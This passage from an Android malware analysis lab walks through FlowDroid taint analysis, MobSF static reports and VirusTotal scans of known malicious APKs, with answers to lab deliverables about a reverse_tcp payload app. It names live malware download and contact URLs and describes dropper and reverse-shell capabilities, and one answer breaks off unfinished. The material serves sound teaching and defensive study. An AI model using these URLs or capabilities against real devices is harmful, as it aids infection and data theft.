in which we will perform all operations involved with *FlowDroid* later. Then, let's use Firefox web broswer to open localhost:8000, you can see a web application like



It's the web interface of *MobSF*, which will be used later in this lab.

## 4.2 FlowDroid: Static Analysis

FlowDroid<sup>1</sup> is a context-, flow-, field-, object-sensitive and lifecycle-aware static taint analysis tool for Android applications. It is based on Soot and Heros. A very precise call-graph is used to ensure flow- and context-sensitivity. For the purpose of malware detection, FlowDroid statically computes **data-flows** in Android apps and Java programs, which is utilized to find out data leaks.

For example,  $Claco.A.apk^2$  is an Android malicious app that steals text messages, contacts and all SD Card files, and it can also automatically execute downloaded svchosts.exe when the phone is connected to the PC in the USB drive emulation mode. svchosts.exe can record sounds around the infected PC and upload them to remote servers.

Before running FlowDroid with downloaded Claco.A.apk, we must specify a definition file for sources and sinks, which defines what use a default shall be treated as a source of sensitive information and what shall be treated as a sink that can possibly leak sensitive data to the outside world. SourcesAndSinks.txt provided by FlowDroid homepage demo is targeted on looking for privacy issues, we can apply it for our example to analyze the data-flow in Claco.A.apk:

```
$ java -jar soot-infoflow-cmd-jar-with-dependencies.jar -a apks/Claco.A.apk -p
$ $ ANDROID_SDK/platforms/ -s SourcesAndSinks.txt
```

It will give a long report about the analysis result:

<sup>&</sup>lt;sup>1</sup> Arzt, Steven, et al. "Flowdroid: Precise context, flow, field, object-sensitive and lifecycle-aware taint analysis for android apps." Acm Sigplan Notices 49.6 (2014): 259-269.

<sup>&</sup>lt;sup>2</sup> See this slides: Breaking through the bottleneck: Mobile malware is outbreak spreading like wildfire.

```
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication - Collecting callbacks and
→building a callgraph took 1 seconds
[main] INFO soot.jimple.infoflow.android.SetupApplication - Running data flow_
→analysis on Claco.A.apk with 68 sources and 194 sinks...
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Callgraph.
\rightarrow construction took 0 seconds
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - IFDS.
→problem with 10212 forward and 4505 backward edges solved in 0 seconds, processing,
\rightarrow14 results...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Current,
→memory consumption: 249 MB
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Memory...
→consumption after cleanup: 35 MB
[main] INFO soot.jimple.infoflow.data.pathBuilders.BatchPathBuilder - Running path_
\rightarrow reconstruction batch 1 with 5 elements
[main] INFO soot.jimple.infoflow.data.pathBuilders.ContextSensitivePathBuilder -___
\hookrightarrowObtainted 5 connections between sources and sinks
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink_
→virtualinvoke $r7.<java.io.FileOutputStream: void write(byte[])>($r8) in method
\hookrightarrow called with values from the following sources:
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - r5 =_
→interfaceinvoke $r4.<android.database.Cursor: java.lang.String getString(int)>($i0)...
-- in method <smart.apps.droidcleaner.Tools: boolean GetContacts(android.content.
\hookrightarrowContext)>
. . .
<smart.apps.droidcleaner.Tools: boolean GetAllSMS(android.content.Context)> was_
\leftrightarrow called with values from the following sources:
. . .
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r9 =_
→in method <smart.apps.droidcleaner.Tools: boolean GetAllSMS(android.content.
→Context)>
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink_
->$i0) in method <smart.apps.droidcleaner.Tools: boolean UploadFile(java.lang.String,
→ java.lang.String, java.lang.String, java.lang.String, android.content.Context)> was_
\leftrightarrow called with values from the following sources:
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Data flow_
\leftrightarrowsolver took 1 seconds. Maximum memory consumption: 249 MB
[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 11 leaks
```

It first determines the sources and sinks in the decompiled codes according to SourcesAndSinks.txt, and then build a call-graph and construct path between sources and sinks. Finally it finds out some data-flows comes from identified sensitive sources but never go into any legal sinks, which means sensitive data leaks. For example, from the report above, method GetContacts, GetAllSMS and UploadFile are called with private data as context but data is then flow into somewhere not in defined sinks, which probably matches the behavior we describe above. Thus, FlowDroid can detect privacy leakage issues in this app.

#### **Deliverable 1**

Can you run FlowDroid with a similar configuration to explore the privacy issue in the malware reverse\_tcp,

which you have created in previous Lab 7? And then describe what happens, is there any data leakage? If there is, point out which lines in the outputs helps you locate the data leakage?

#### Answer 1

Run

```
java -jar soot-infoflow-cmd-jar-with-dependencies.jar -a apks/reverse_tcp.apk -p
→$ANDROID_SDK/platforms/ -s SourcesAndSinks.txt
```

Yes, there is one data leakage found in last few lines of the outputs:

### 4.3 MobSF: Static Analysis

Mobile Security Framework (MobSF) is an automated, all-in-one mobile application (Android/iOS/Windows) pentesting, malware analysis and security assessment framework capable of performing static and dynamic analysis.

**Warning:** We will not build with the *dynamic analysis* feature in this lab for that the associated Android VMs cannot be simply configured in VMs and Docker containers. If you are still interested in this feature, read its docs or email us for help.

It runs as a web application that you can simply upload . apk files for a more comprehensive analysis. In the following of this section, we will domenstrate how to use it to detect malware.

For example, Dropdialer.apk<sup>Page 21, 2</sup> guises as an app supposedly used to set wallpapers. However it downloads another file in the background. It then tricks users to install the downloaded file.

We upload Dropdialer.apk via MobSF web interface, after it completely analyzes the apk file, we will immediately jump to a report page like:

| ∰ │   MobSF            | ≡                       | RECENT SCANS         | STATIC ANALYZER      | DYNAMIC ANALYZER        | API DOCS      | DONATE 🕈                   | ABOUT                        | Search MD5                               | ٩     |
|------------------------|-------------------------|----------------------|----------------------|-------------------------|---------------|----------------------------|------------------------------|------------------------------------------|-------|
| Static Analyzer        | ♦ APP SCORES            | 📽 FILE INF           | ORMATION             |                         |               | i APP INF                  | ORMATION                     |                                          |       |
| i Information          |                         | File Name Dr         | opdialer.apk         |                         |               | App Name                   | Mario HD Wa                  | llpapers                                 |       |
| 🔹 Scan Options         |                         | MD5 f29593           | 12807a435e9eca9121a  | 8c0addb                 |               | Package Na<br>Main Activit | y .MarioHDW                  | v.supermanowalipap<br>/allpapersActivity | ers   |
| 🏶 Signer Certificate   | Security Score 85/100   | SHA1 9e2ce<br>SHA256 | b673dfdef8c0a58df3f1 | aa8e2c9c9af06e5         |               | Target SDK<br>Android Ver  | 7 Min SDK 7<br>sion Name 1.4 | Max SDK<br>Android Version Code 5        |       |
| E Permissions          | Trackers Detection 0/40 | 0ca20e6fa0b          | 57583dff39e0ab25d43  | 3c14beb410afac5569a9e5  | aaadabd2f1932 | 2                          |                              |                                          |       |
| 🖷 Android API          |                         |                      |                      |                         |               |                            | _                            |                                          |       |
| 🖳 Browsable Activities | 5                       |                      | 0                    | <b></b> 0               |               | 6                          | 0                            |                                          |       |
| Security Analysis      | ACTIVITIES              |                      | SERVICES             |                         | IVERS         |                            | PROVIDE                      | ERS                                      |       |
| 🏦 Malware Analysis 🛛 < | View                    | ₽                    | View 🔇               | <b>&gt;</b>             | View 🔮        | 1                          |                              | View 🕹                                   |       |
| + Reconnaissance <     |                         |                      |                      |                         |               |                            |                              |                                          |       |
| Components <           | A ★ Activitie           | ed<br>es             | Services             | d<br>;                  | Receivers     | 5                          | 9                            | Exported<br>Providers                    |       |
| 🔀 PDF Report           | 0                       |                      | 0                    |                         | 0             |                            |                              | 0                                        |       |
| 🖶 Print Report         |                         |                      |                      |                         |               |                            |                              |                                          |       |
| Start Dynamic Analysis | SCAN OPTIONS            |                      | هٔ DEC               | OMPILED CODE            |               |                            |                              |                                          |       |
|                        | <b>S</b> Rescan         |                      | <b>@</b> v           | /iew AndroidManifest.xm | View Sc       | ource 🚺 🎝 V                | iew Smali                    | ■英 ♪ •, ;                                | 简 😳 🔇 |
|                        | Start Dynamic A         | nalvsis              | J. D                 | ownload Java Code       | L Download Sm | nali Code                  | L Download                   | APK                                      |       |

Scroll down and pay attention to the Permission section:

| E APPLICATION PERMISSIONS                 |           |                                              |                                                     |
|-------------------------------------------|-----------|----------------------------------------------|-----------------------------------------------------|
|                                           |           |                                              | Search:                                             |
| PERMISSION 1                              | STATUS 🖴  | INFO 🔨                                       | DESCRIPTION TH                                      |
| android.permission.INTERNET               | normal    | full Internet access                         | Allows an application to create network sockets.    |
| android.permission.SET_WALLPAPER          | normal    | set wallpaper                                | Allows the application to set the system wallpaper. |
| android.permission.WRITE_EXTERNAL_STORAGE | dangerous | read/modify/delete external storage contents | Allows an application to write to external storage. |
| Showing 1 to 3 of 3 entries               |           |                                              | Previous 1 Next                                     |

Notice that it has a WRITE\_EXTERNAL\_STORAGE permission that allows an application to write to **external storage**, which enables the app downloads another app in the backgroud.

Then we move to the Code Analysis section, which lists some vulnerable codes:

|       |                                                                                                    |      |                                                                                                    | Search:                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| NO ↑↓ | ISSUE 1                                                                                             |      | STANDARDS 1                                                                                                    | FILES                                                                                                    |
| 1     | The App logs information.<br>Sensitive information<br>should never be logged.                       | info | CVSS V2: 7.5 (high)<br>CWE: CWE-532<br>Insertion of Sensitive<br>Information into Log<br>File<br>OWASP MASVS: MSTG-<br>STORAGE-3                           | com/nnew/superMariowallpapers/AlertActivity.java                                                                |
| 2     | App can read/write to<br>External Storage. Any App<br>can read data written to<br>External Storage. | high | CVSS V2: 5.5 (medium)<br>CWE: CWE-276<br>Incorrect Default<br>Permissions<br>OWASP Top 10: M2:<br>Insecure Data Storage<br>OWASP MASVS: MSTG-<br>STORAGE-2 | com/nnew/superMariowallpapers/AlertActivity.java<br>com/nnew/superMariowallpapers/MarioHDWallpapersActivity.jav |

The second item shows that a method in this app can write or read external storage by default permission. If we click on com/nnew/superMariowallpapers/MarioHDWallpapersActivity.java, it will jump to the vulnerable code location:



It is pretty obvious that it could read from some downloaded apk and txt. But when are those files downloaded? See Quark Analysis in Malware Analysis section, it enumerates out all potential malicious behaviors in this app:

| POTENTIAL MALICIOUS BEHAVIOUR $\uparrow \downarrow$       | EVIDENCE                                                                                                | $\uparrow \downarrow$ |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Connect to a URL and read data from it                    | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |
| Connect to a URL and receive input stream from the server | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |
| Connect to a URL and set request method                   | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |
| Connect to the remote server through the given URL        | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |
| Implicit intent(view a web page, make a phone call, etc.) | com/nnew/superMariowallpapers/MarioHDWallpapersActivity.smali -> deleteActivator()V                     |                       |
| Install other APKs from file                              | com/nnew/superMariowallpapers/AlertActivity\$4.smali -><br>handleMessage(Landroid/os/Message;)V         |                       |
| Read the input stream from given URL                      | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |
| Write HTTP input stream into a file                       | com/nnew/superMariowallpapers/AlertActivity.smali -><br>download(Ljava/lang/String;Ljava/lang/String;)V |                       |

com/nnew/superMariowallpapers/AlertActivity.smali -> download(Ljava/lang/ String;Ljava/lang/String;)V<sup>3</sup> indicates most suspecious behaviors are defined in download method, which intends to download some files from external URLs:



If we continue to look at Server Location, Domain Malware Check and URLs sections, we can know more about the external link which the app send requests to:

<sup>&</sup>lt;sup>3</sup>.smali is a human-readable dex format used in Android's Java VM implementation. But we do not recommend reading this low-level representation here. More information about it can be found in https://github.com/JesusFreke/smali

| ≡               | RECENT SCANS | STATIC ANALYZER | DYNAMIC               | ANALYZER                                                                             | API DOCS                                                                     | DONATE 🕈  | ABOUT  | download | ۹                     |
|-----------------|--------------|-----------------|-----------------------|--------------------------------------------------------------------------------------|------------------------------------------------------------------------------|-----------|--------|----------|-----------------------|
| 25              | •            |                 |                       |                                                                                      |                                                                              |           |        |          |                       |
|                 |              |                 |                       |                                                                                      |                                                                              |           |        |          |                       |
|                 |              |                 |                       |                                                                                      |                                                                              |           |        | Ŷ        |                       |
|                 |              |                 |                       |                                                                                      |                                                                              |           |        |          |                       |
| ଷ୍ଟ DOMAIN MALI | WARE CHECK   |                 |                       |                                                                                      |                                                                              |           | Search | n:       |                       |
| DOMAIN          | 4            | ∾ STATUS        | $\uparrow \downarrow$ | GEOLOCAT                                                                             | ION                                                                          |           |        |          | $\uparrow \downarrow$ |
| dl.dropbox.cor  | n            | good            |                       | IP: 162.125<br>Country: U<br>Region: Ca<br>City: San Fi<br>Latitude: 3<br>Longitude: | .6.15<br>nited States o<br>lifornia<br>rancisco<br>7.775700<br>: -122.395203 | f America |        |          |                       |

The URL http://dl.dropbox.com/u/87265868/srv.txt with domain dl.dropbox.com has a geolocation listed above and still works now.

All the analysis results matches the malicious behaviors that Dropdialer.apk is designed for.

#### **Deliverable 2**

Please analyze the reverse\_tcp.apk with MobSF and

- 1. list out what dangerous permissions are required by this app?
- 2. list out what potential malicious behavious may be perfored by this app?

#### Answer 2

- 1. ACCESS\_COARSE\_LOCATION, ACCESS\_FINE\_LOCATION, CALL\_PHONE, CAMERA, READ\_CALL\_LOG, READ\_CONTACTS, READ\_PHONE\_STATE, READ\_SMS, RECEIVE\_SMS, RECORD\_AUDIO, SEND\_SMS, WRITE\_CALL\_LOG, WRITE\_CONTACTS, WRITE\_EXTERNAL\_STORAGE, WRITE\_SETTINGS
- 2. 7 behaviors in QUARK ANALYSIS:
  - Acquire lock on Power Manager
  - Get absolute path of the file and store in string
  - Hide the current app's icon

- Instantiate new object using reflection, possibly used for dexClassLoader
- Load external class
- Method reflection
- Monitor the general action to be performed

## 4.4 VirusTotal: Online Tool

Though FlowDroid and MosBF can detect some potential malicious codes by static analysis, many malicious behaviors still remain undetected before runtime. VirusTotal is an online web application that aggregates many antivirus products and online scan engines to check for malicious behaviors in user's uploaded apk files. Besides, it also applies dynamic analysis for malwares using Cuckoo sandbox.

**Warning:** You must first register an account on virustotal and log in, otherwise the dynamic analysis may not launch.

For example, Obad.A.apk? is a sophisticated Android malware, it

- sends SMS to premium-rate numbers;
- downloads other malware programs, installs them on the infected device and/or send them further via Bluetooth;
- is remotely performed by commands in the console
- is of highly complexity and exploits a number of unpublished vulnerabilities (at that time, 2014)

We open the VirusTotal offical website: www.virustotal.com and upload Obad.A.apk



The result report comes up soon, it is definitely classified as malware by thoses scanners listed on Detection panel:

| 36                  | ① 36 security vendors flagged this file as malicious                                                                |                         |                                         |  |  |
|---------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------|--|--|
| Community Score     | b65c352d44fa1c73841c929757b3ae808522aa2ee3fd0a3591d4ab6759ff8d17<br>1304300326.apk<br>android apk faulty reflection | <b>82.33 KB</b><br>Size | 2021-04-29 14:14:53 UTC<br>2 months ago |  |  |
| DETECTION           | DETAILS RELATIONS BEHAVIOR COMMUNITY (2)                                                                            |                         |                                         |  |  |
| Dynamic Analysis Sa | andbox Detections 🕕                                                                                                 |                         |                                         |  |  |
| ▲ The sandbox Dr    | :Web vxCube flags this file as: MALWARE                                                                             |                         |                                         |  |  |
| ▲ The sandbox Te    | encent HABO flags this file as: MALWARE                                                                             |                         |                                         |  |  |
| Ad-Aware            | () Android.Trojan.Obad.A                                                                                            | AegisLab                |                                         |  |  |
| AhnLab-V3           | () Trojan/Android.Obad.12685                                                                                        | Alibaba                 | () Backdoor:Android/Occamy.0c102f40     |  |  |
| Avast               | () Android:Obad-A [Trj]                                                                                             | Avast-Mobile            | () Android:Obad-A [Trj]                 |  |  |
| AVG                 | () Android:Obad-A [Trj]                                                                                             | Avira (no cloud)        | () ANDROID/Obad.C.Gen                   |  |  |
| BitDefender         | ① Android.Trojan.Obad.A                                                                                             | BitDefenderFalx         | () Android.Trojan.Zitmo.E               |  |  |
| CAT-QuickHeal       | ① Android.Obad.A                                                                                                    | ClamAV                  | () Andr.Trojan.OBad-1                   |  |  |
| Comodo              | Malware@#1df6rvdapbevu                                                                                              | Cynet                   | () Malicious (score: 99)                |  |  |
| Cyren               | () AndroidOS/Obad.A                                                                                                 | DrWeb                   | () Android.Obad.1.origin                |  |  |

In Details panel, it also gives similar brief results with MobSF, let's skip it and move to Relation panel:

| Contacted URLs ()         |              |                        |                  |  |  |  |  |  |
|---------------------------|--------------|------------------------|------------------|--|--|--|--|--|
| Scanned                   | Detections   | URL                    |                  |  |  |  |  |  |
| 2015-05-19                | 2 / 63       | http://www.androfox.co | om/load.php      |  |  |  |  |  |
| Contacted Domains         | )            |                        |                  |  |  |  |  |  |
| Domain                    | Detections   | Created                | Registrar        |  |  |  |  |  |
| www.google.com            | 1 / 86       | 1997-09-15             | MarkMonitor Inc. |  |  |  |  |  |
| www.androfox.com          | 0 / 87       | 2018-03-20             | NAMECHEAP INC    |  |  |  |  |  |
| parkingpage.namecheap     | o.com 1/87   | 2000-08-11             | ENOM, INC.       |  |  |  |  |  |
| mtalk4.google.com         | 0 / 85       | 1997-09-15             | MarkMonitor Inc. |  |  |  |  |  |
| android.clients.google.co | om 0 / 86    | 1997-09-15             | MarkMonitor Inc. |  |  |  |  |  |
| Contacted IP Addresse     | <b>s</b> (i) |                        |                  |  |  |  |  |  |
| IP                        | Detections   | Autonomous System      | Country          |  |  |  |  |  |
| 198.54.117.212            | 0 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.211            | 0 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.218            | 1 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.210            | 1 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.216            | 0 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.215            | 0 / 87       | 22612                  | US               |  |  |  |  |  |
| 198.54.117.217            | 1 / 87       | 22612                  | US               |  |  |  |  |  |
| 216.58.213.164            | 0 / 87       | 15169                  | US               |  |  |  |  |  |
| 216.58.213.68             | 0 / 87       | 15169                  | US               |  |  |  |  |  |

Because VirusTotal first calculate hash value and check if the app was uploaded by users before, if it was scanned before, it directly shows the existing results. We can see what domains or IP address the app contacted when it was executed in a sandbox. It also gives a graph summary about what files and addresses the app is related to when running:



For more detailed run-time behaviors of this app, we can move to Behaviors panel:

| DETECTION           | DETAILS    | RELATIONS | BEHAVIOR |
|---------------------|------------|-----------|----------|
| 😵 VirusTotal D      | roidy ~ 4  |           |          |
| Behavior Tags ①     |            |           |          |
| reflection telephon | Y          |           |          |
| Network Commun      | ication () |           |          |

